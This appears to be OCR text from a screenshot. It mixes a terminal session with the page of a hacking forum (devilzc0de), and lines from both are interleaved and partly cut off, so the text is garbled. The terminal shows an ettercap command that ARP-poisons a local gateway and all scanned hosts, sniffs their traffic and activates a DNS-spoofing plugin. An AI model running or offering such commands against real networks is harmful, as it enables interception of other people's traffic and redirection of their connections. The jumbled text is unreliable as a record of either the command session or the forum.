 File Edit View Bookmarks Settings Help
dit@tompel ~ $ sudo ettercap -T -q -i wlan0 -M arp:remote /192.168.1.25
ettercap NG-0.7.4.2 copyright 2001-2005 ALoR & NaGA
devilzc0de.org/forum/index.php
Listening on wlan0... (Ethernet)
Board
devilzc0de
wlan0 -> 00:18:DE:A9:3E:E4 192.168.1.22 255.255.255.0
SSL dessection needs a valid 'redir_command_on' script in the etter.con
Privileges dropped to UID 65534 GID 65534...
Follow @devilzc0de 643 followe
28 plugins
Welcome back, ditatompel. You last visited: Today, 10:49 AM
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
Mod CP Reputation (101)
1698 tcp OS fingerprint
2183 known services
Devilzc0de Forum
Randomizing 255 hosts for scanning...
Scaning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Home Genera
21 hosts added to hosts list...
ARP poisoning victims:
Overview
GROUP 1 : 192.168.1.254 00:C0:AB:97:40:0A
Hall of fame Newest threads
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Reputation Thread
borat 164 Alternatif untuk console nya windows nan
Text only Interface activated...
Hit 'h' for inline help
devilcode 155 [Tutor] Rooting Kernel Stable
142 [Tutor] Cara subscribe ke forum/thread di
Activating dns_spoof plugin...